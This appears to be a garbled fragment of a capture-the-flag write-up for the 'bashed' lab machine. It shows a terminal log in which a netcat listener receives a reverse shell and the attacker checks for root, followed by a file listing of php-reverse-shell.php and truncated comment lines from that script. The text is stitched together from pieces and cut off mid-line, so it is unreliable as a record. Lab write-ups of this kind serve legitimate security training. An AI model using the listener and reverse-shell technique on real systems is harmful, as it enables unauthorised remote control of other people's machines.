 root@Sasuke:~/Desktop# nc -nvlp 2345
listening on [any] 2345 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.68] 59398
bash: cannot set terminal process group (1204): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# whomai
whomai
No command 'whomai' found, did you mean:
 Command 'whoami' from package 'coreutils' (main)
whomai: command not found
root@bashed:/scripts# whoami
whoami
COPYING.PHP-REVERSE-SHE... 308 b
php-reverse-shell.php 5.5 k
// -----------
// This script w
// The recipient
//
// Limitations
// -----------
// proc_open and
// Use of stream
Windows.
// Some compile-
available
//